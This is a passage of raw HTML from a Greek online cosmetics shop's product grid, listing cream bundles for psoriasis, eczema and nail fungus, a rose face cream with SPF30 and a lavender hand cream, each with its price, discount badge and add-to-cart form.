                                        src="//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="2000"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/agoraste-kremes-psoriasi-ekzema-erethismeno-derma-lavete-viologiko-nero-chamomiliou"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-14669769113932"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-14669769113932 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-14669769113932"
                            >
                                Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            
                                <span
                                        id="NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-14669769113932"
                                        class="badge badge--bottom-left color-accent-2"
                                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span
                                            class='nowrap'>ΕΞΟΙΚΟΝΟΜΉΣΤΕ 18%</span>
                </span></div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-14669769113932"
                            
                    >
                        <a
                                href="/products/agoraste-kremes-psoriasi-ekzema-erethismeno-derma-lavete-viologiko-nero-chamomiliou"
                                id="CardLink-template--26923435426124__main-collection-product-grid-14669769113932"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-14669769113932 Badge-template--26923435426124__main-collection-product-grid-14669769113932"
                        >
                            Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €59,98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €59,98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €73,97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid14669769113932'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid14669769113932" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid14669769113932-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="51827451986252"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid14669769113932-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid14669769113932-submit title-template--26923435426124__main-collection-product-grid-14669769113932"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="14669769113932" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"><span
                                id="Badge-template--26923435426124__main-collection-product-grid-14669769113932"
                                class="badge badge--bottom-left color-accent-2"
                        >
              18%
            </span></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_fungomicol.jpg?v=1737561297&width=165 165w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_fungomicol.jpg?v=1737561297&width=360 360w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_fungomicol.jpg?v=1737561297&width=533 533w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_fungomicol.jpg?v=1737561297&width=720 720w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_fungomicol.jpg?v=1737561297&width=940 940w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_fungomicol.jpg?v=1737561297&width=1066 1066w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_fungomicol.jpg?v=1737561297 2000w
                "
                                    src="//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_fungomicol.jpg?v=1737561297&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν. InaEssentials Ελλαδα "
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="2000"
                                    height="2000"
                                    id='quick-add-template--26923435426124__main-collection-product-grid14669772685644-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=165 165w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=360 360w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=533 533w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=720 720w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=940 940w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=1066 1066w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297 2000w
                  "
                                        src="//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="2000"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/agoraste-kremes-mykites-nychion-xiro-skasmeno-derma-lavete-viologiko-nero-lefkis-pefkis"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-14669772685644"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-14669772685644 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-14669772685644"
                            >
                                Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            
                                <span
                                        id="NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-14669772685644"
                                        class="badge badge--bottom-left color-accent-2"
                                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span
                                            class='nowrap'>ΕΞΟΙΚΟΝΟΜΉΣΤΕ 18%</span>
                </span></div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-14669772685644"
                            
                    >
                        <a
                                href="/products/agoraste-kremes-mykites-nychion-xiro-skasmeno-derma-lavete-viologiko-nero-lefkis-pefkis"
                                id="CardLink-template--26923435426124__main-collection-product-grid-14669772685644"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-14669772685644 Badge-template--26923435426124__main-collection-product-grid-14669772685644"
                        >
                            Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €59,98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €59,98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €73,97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid14669772685644'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid14669772685644" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid14669772685644-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="51827465814348"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid14669772685644-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid14669772685644-submit title-template--26923435426124__main-collection-product-grid-14669772685644"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="14669772685644" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"><span
                                id="Badge-template--26923435426124__main-collection-product-grid-14669772685644"
                                class="badge badge--bottom-left color-accent-2"
                        >
              18%
            </span></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412&width=165 165w,//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412&width=360 360w,//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412&width=533 533w,//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412 713w
                "
                                    src="//inaessentials.gr/cdn/shop/files/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου"
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="713"
                                    height="713"
                                    id='quick-add-template--26923435426124__main-collection-product-grid6769973231754-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=165 165w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=360 360w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=533 533w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=720 720w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=940 940w,//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412 1024w
                  "
                                        src="//inaessentials.gr/cdn/shop/files/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated.jpg?v=1762970412&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="1024"
                                        height="1024"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/cr-enydatiki-krema-me-viologiko-elaio-triantafillou-kai-rodonero-50ml"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6769973231754"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6769973231754 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-6769973231754"
                            >
                                Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            
                                <span
                                        id="NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-6769973231754"
                                        class="badge badge--bottom-left color-accent-2"
                                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span
                                            class='nowrap'>ΕΞΟΙΚΟΝΟΜΉΣΤΕ 41%</span>
                </span></div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-6769973231754"
                            
                    >
                        <a
                                href="/products/cr-enydatiki-krema-me-viologiko-elaio-triantafillou-kai-rodonero-50ml"
                                id="CardLink-template--26923435426124__main-collection-product-grid-6769973231754"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-6769973231754 Badge-template--26923435426124__main-collection-product-grid-6769973231754"
                        >
                            Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €69,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €69,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €119,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid6769973231754'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid6769973231754" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid6769973231754-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="40706047017098"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid6769973231754-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid6769973231754-submit title-template--26923435426124__main-collection-product-grid-6769973231754"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="6769973231754" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"><span
                                id="Badge-template--26923435426124__main-collection-product-grid-6769973231754"
                                class="badge badge--bottom-left color-accent-2"
                        >
              41%
            </span></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/sashe1_1_1.jpg?v=1762970527&width=165 165w,//inaessentials.gr/cdn/shop/files/sashe1_1_1.jpg?v=1762970527&width=360 360w,//inaessentials.gr/cdn/shop/files/sashe1_1_1.jpg?v=1762970527&width=533 533w,//inaessentials.gr/cdn/shop/files/sashe1_1_1.jpg?v=1762970527&width=720 720w,//inaessentials.gr/cdn/shop/files/sashe1_1_1.jpg?v=1762970527&width=940 940w,//inaessentials.gr/cdn/shop/files/sashe1_1_1.jpg?v=1762970527&width=1066 1066w,//inaessentials.gr/cdn/shop/files/sashe1_1_1.jpg?v=1762970527 1800w
                "
                                    src="//inaessentials.gr/cdn/shop/files/sashe1_1_1.jpg?v=1762970527&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 (δείγμα)"
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="1800"
                                    height="1800"
                                    id='quick-add-template--26923435426124__main-collection-product-grid6813895000202-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/products/creme_1.jpg?v=1762970527&width=165 165w,//inaessentials.gr/cdn/shop/products/creme_1.jpg?v=1762970527&width=360 360w,//inaessentials.gr/cdn/shop/products/creme_1.jpg?v=1762970527&width=533 533w,//inaessentials.gr/cdn/shop/products/creme_1.jpg?v=1762970527&width=720 720w,//inaessentials.gr/cdn/shop/products/creme_1.jpg?v=1762970527&width=940 940w,//inaessentials.gr/cdn/shop/products/creme_1.jpg?v=1762970527&width=1066 1066w,//inaessentials.gr/cdn/shop/products/creme_1.jpg?v=1762970527 1200w
                  "
                                        src="//inaessentials.gr/cdn/shop/products/creme_1.jpg?v=1762970527&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="1200"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/creme-de-rose-by-inaessentials-energi-enydatiki-krema-me-spf30-me-viologiko-elaio-triantafyllou-kai-rodonero-2ml"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6813895000202"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-6813895000202 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-6813895000202"
                            >
                                Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 (δείγμα)
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-6813895000202"
                            
                    >
                        <a
                                href="/products/creme-de-rose-by-inaessentials-energi-enydatiki-krema-me-spf30-me-viologiko-elaio-triantafyllou-kai-rodonero-2ml"
                                id="CardLink-template--26923435426124__main-collection-product-grid-6813895000202"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-6813895000202 Badge-template--26923435426124__main-collection-product-grid-6813895000202"
                        >
                            Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 (δείγμα)
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €4,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €4,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid6813895000202'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid6813895000202" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid6813895000202-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="40951579771018"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid6813895000202-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid6813895000202-submit title-template--26923435426124__main-collection-product-grid-6813895000202"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="6813895000202" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/lavender_hand_cream_bottle_box_1200xcopy_2.png?v=1762970458&width=165 165w,//inaessentials.gr/cdn/shop/files/lavender_hand_cream_bottle_box_1200xcopy_2.png?v=1762970458&width=360 360w,//inaessentials.gr/cdn/shop/files/lavender_hand_cream_bottle_box_1200xcopy_2.png?v=1762970458&width=533 533w,//inaessentials.gr/cdn/shop/files/lavender_hand_cream_bottle_box_1200xcopy_2.png?v=1762970458&width=720 720w,//inaessentials.gr/cdn/shop/files/lavender_hand_cream_bottle_box_1200xcopy_2.png?v=1762970458&width=940 940w,//inaessentials.gr/cdn/shop/files/lavender_hand_cream_bottle_box_1200xcopy_2.png?v=1762970458&width=1066 1066w,//inaessentials.gr/cdn/shop/files/lavender_hand_cream_bottle_box_1200xcopy_2.png?v=1762970458 2000w
                "
                                    src="//inaessentials.gr/cdn/shop/files/lavender_hand_cream_bottle_box_1200xcopy_2.png?v=1762970458&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια"
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="2000"
                                    height="2000"
